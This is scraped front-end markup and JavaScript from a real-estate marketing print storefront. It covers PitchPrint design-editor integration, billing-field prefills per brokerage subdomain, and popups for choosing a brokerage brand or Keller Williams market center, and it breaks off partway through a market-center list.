		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://kwgo.agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
